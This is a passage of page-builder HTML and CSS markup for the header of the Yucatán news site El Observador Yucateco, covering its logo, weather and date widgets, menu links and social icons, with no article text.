<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){.tdi_17,.tdi_17 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:none}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-left:-8px!important}}</style>
<style>.tdi_20 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_20 .tdb-mobile-menu-button svg{width:22px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_20 .tdb-mobile-menu-button{color:var(--downtown-menu-bg)}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:var(--downtown-menu-bg)}.tdi_20 .tdb-mobile-menu-button:hover{color:var(--downtown-menu-bg-light)}.tdi_20 .tdb-mobile-menu-button:hover svg,.tdi_20 .tdb-mobile-menu-button:hover svg *{fill:var(--downtown-menu-bg-light)}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:26px;width:41.6px;height:41.6px;line-height:41.6px}.tdi_20 .tdb-mobile-menu-button svg{width:26px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:41.6px;height:41.6px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{width:70%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23{margin-bottom:30px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_23{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_23{margin-bottom:20px!important}}@media (max-width:767px){.tdi_23{margin-bottom:0px!important;padding-top:7px!important;padding-bottom:7px!important}}</style>
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{max-width:42px;margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_23 .tdb-logo-svg-wrap svg{width:42px!important;height:auto}.tdi_23 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_23 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img-wrap{display:block}.tdi_23 .tdb-logo-text-tagline{margin-top:-6px;margin-left:0;display:block;color:var(--downtown-menu-bg);font-size:11px!important;line-height:1.8!important;font-weight:900!important;text-transform:uppercase!important;letter-spacing:2.5px!important;}.tdi_23 .tdb-logo-text-title{display:block;color:var(--downtown-menu-bg);font-size:22px!important;line-height:1.2!important;font-weight:600!important;letter-spacing:1px!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_23 .tdb-logo-icon{top:0px;display:block}.tdi_23 .tdb-logo-svg-wrap>*{fill:var(--downtown-menu-bg)}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-logo-svg-wrap{max-width:40px;margin-right:8px}.tdi_23 .tdb-logo-svg-wrap svg{width:40px!important;height:auto}.tdi_23 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_23 .tdb-logo-text-title{font-size:20px!important;}.tdi_23 .tdb-logo-text-tagline{font-size:10px!important;letter-spacing:2.3px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-svg-wrap{max-width:36px;margin-right:6px}.tdi_23 .tdb-logo-svg-wrap svg{width:36px!important;height:auto}.tdi_23 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_23 .tdb-logo-text-title{font-size:19px!important;}.tdi_23 .tdb-logo-text-tagline{font-size:10px!important;letter-spacing:2px!important;}}@media (max-width:767px){.tdi_23 .tdb-logo-svg-wrap{display:none}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://elobservadoryucateco.com.mx/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://elobservadoryucateco.com.mx/wp-content/uploads/2023/10/Logo-Observador-Yucateco.webp" src="https://elobservadoryucateco.com.mx/wp-content/uploads/2023/10/Logo-Observador-Yucateco.webp" alt="Logo"  title=""  width="567" height="232" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-10px!important;margin-bottom:0px!important;padding-bottom:2px!important}}</style>
<style>.tdi_26 .tdb-block-inner{text-align:right}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:var(--downtown-menu-bg)}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:var(--downtown-menu-bg)}.tdi_26 .tdb-header-search-button-mob:hover{color:var(--downtown-menu-bg-light)}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_26 .tdb-header-search-button-mob i{font-size:23px;width:41.4px;height:41.4px;line-height:41.4px}.tdi_26 .tdb-header-search-button-mob svg{width:23px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:41.4px;height:41.4px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.tdi_28>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#061668!important}.td-header-desktop-wrap{position:relative}</style>
<div class="tdi_27_rand_style td-element-style" ></div><div id="tdi_29" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:none}.tdi_30{position:relative}.tdi_30 .td_block_wrap{text-align:left}</style>
<div class="tdi_29_rand_style td-element-style" ><style>.tdi_29_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-right:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_33{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-right:12px!important}}</style>
<style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_33{display:inline-block}.tdi_33 .td-icons{top:0px}.tdi_33 .tdb-weather-deg{font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:0.5px!important}.tdi_33 .tdb-weather-unit{line-height:1!important;font-weight:700!important;letter-spacing:0.5px!important}.tdi_33 .tdb-weather-city{font-size:12px!important;line-height:30px!important;font-weight:700!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_33 .td-icons{font-size:16px;margin-right:4px}.tdi_33 .tdb-weather-deg{font-size:11px!important}.tdi_33 .tdb-weather-city{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33 .tdb-weather-deg{font-size:11px!important}.tdi_33 .tdb-weather-city{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons clear-sky-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">31.7</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Yucatán</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_34 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34" >
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_34{display:inline-block}.tdi_34 .tdb-head-date-txt{color:#666666;font-size:12px!important;line-height:30px!important;font-weight:500!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_34 .tdb-head-date-txt{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34 .tdb-head-date-txt{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">martes, noviembre 25, 2025</div></div></div> <!-- ./block --></div></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_37 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_37" >
<style>.tdi_37{margin-bottom:0px!important;margin-left:20px!important}@media(min-width:1141px){.tdi_37{display:inline-block!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_37 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_37 ul li a{justify-content:flex-start}body .tdi_37 .td-blm-menu-item-txt{flex-grow:1}body .tdi_37 ul li{margin-right:10px}body .tdi_37 ul li:last-child{margin-right:0}body .tdi_37 a,body .tdi_37 .td-blm-sub-icon{color:#000000}body .tdi_37 li.current-menu-item>a,body .tdi_37 li.current-menu-ancestor>a,body .tdi_37 li.current-category-ancestor>a,body .tdi_37 li.current-page-ancestor>a,body .tdi_37 a:hover,body .tdi_37 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_37 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_37 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_37 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_37 a:hover>.td-blm-sub-icon{color:var(--downtown-accent)}body .tdi_37 li{font-size:12px!important;line-height:30px!important;font-weight:700!important;letter-spacing:0.3px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_37 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="menu"><li id="menu-item-27906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27906"><a href="#"><span class="td-blm-menu-item-txt">About us</span></a></li>
<li id="menu-item-27907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27907"><a href="#"><span class="td-blm-menu-item-txt">Contact us</span></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_38 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
<style>.tdi_38{margin-left:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-top:0px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_39 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:24px}.tdi_39 .tdm-social-item i.td-icon-linkedin,.tdi_39 .tdm-social-item i.td-icon-pinterest,.tdi_39 .tdm-social-item i.td-icon-blogger,.tdi_39 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_39 .tdm-social-item{width:24px;height:24px;margin:0px 0px 0px 0}.tdi_39 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_39 .tdm-social-item i,.tds-team-member2 .tdi_39.tds-social1 .tdm-social-item i{color:#000000}.tdi_39 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_39.tds-social1 .tdm-social-item:hover i{color:var(--downtown-accent)}.tdi_39 .tdm-social-text{margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_39"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:none}@media (min-width:768px){.tdi_41{margin-left:-20px;margin-right:-20px}.tdi_41 .tdc-row-video-background-error,.tdi_41>.vc_column,.tdi_41>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_41{margin-left:-15px;margin-right:-15px}.tdi_41 .tdc-row-video-background-error,.tdi_41>.vc_column,.tdi_41>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_41{margin-left:-10px;margin-right:-10px}.tdi_41 .tdc-row-video-background-error,.tdi_41>.vc_column,.tdi_41>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}</style>
<div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:var(--downtown-menu-bg)!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}.tdi_43{border-color:rgba(255,255,255,0.2)!important;width:20%!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_43{width:24%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_44 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44" >
<style>.tdi_44{border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}</style>
<style>.tdi_44{display:inline-block}.tdi_44 .tdb-logo-a,.tdi_44 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_44 .tdb-logo-svg-wrap{max-width:42px;margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px;display:none}.tdi_44 .tdb-logo-svg-wrap svg{width:42px!important;height:auto}.tdi_44 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_44 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_44 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:block}.tdi_44 .tdb-logo-img-wrap{display:block}.tdi_44 .tdb-logo-text-tagline{margin-top:-6px;margin-left:0;display:block;color:#ffffff;font-size:11px!important;line-height:1.8!important;font-weight:900!important;text-transform:uppercase!important;letter-spacing:2.5px!important;}.tdi_44 .tdb-logo-text-title{display:block;color:#ffffff;font-size:22px!important;line-height:1.2!important;font-weight:600!important;letter-spacing:1px!important;}.tdi_44 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_44 .tdb-logo-icon{top:0px;display:block}.tdi_44 .tdb-logo-svg-wrap>*{fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .tdb-logo-svg-wrap{max-width:40px;margin-right:8px}.tdi_44 .tdb-logo-svg-wrap svg{width:40px!important;height:auto}.tdi_44 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_44 .tdb-logo-text-tagline{letter-spacing:2.3px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-logo-svg-wrap{max-width:36px;margin-right:6px}.tdi_44 .tdb-logo-svg-wrap svg{width:36px!important;height:auto}.tdi_44 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_44 .tdb-logo-text-title{font-size:20px!important;}.tdi_44 .tdb-logo-text-tagline{font-size:10px!important;letter-spacing:2px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://elobservadoryucateco.com.mx/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://elobservadoryucateco.com.mx/wp-content/uploads/2023/10/Logo-Observador-Yucateco.webp" src="https://elobservadoryucateco.com.mx/wp-content/uploads/2023/10/Logo-Observador-Yucateco.webp" alt="El Observador Yucateco Noticias"  title=""  width="567" height="232" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}.tdi_46{width:60%!important}@media (min-width:768px) and (max-width:1018px){.tdi_46{width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_46{width:56%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_47 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>.tdi_47{margin-right:10px!important;margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:5px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_47{margin-right:5px!important}}</style>
<style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_47{display:inline-block}#tdm-popup-modal-td_md_menu{align-items:flex-start;justify-content:flex-start}#tdm-popup-modal-td_md_menu.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(-100% - 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td_md_menu.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td_md_menu .tdm-popup-modal{width:300px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.12)}#tdm-popup-modal-td_md_menu .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:10px 15px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_md_menu.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td_md_menu .tdm-pmh-close{font-size:12px;top:0px;color:#000000}#tdm-popup-modal-td_md_menu .tdm-pmh-close svg{width:12px;fill:#000000}#tdm-popup-modal-td_md_menu .tdm-pm-body{padding:25px 0 35px}#tdm-popup-modal-td_md_menu .tdm-pmh-close:hover{color:var(--downtown-accent)}#tdm-popup-modal-td_md_menu .tdm-pmh-close:hover svg{fill:var(--downtown-accent)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_md_menu .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_md_menu .tdm-pm-body{padding:20px 0 30px}}@media 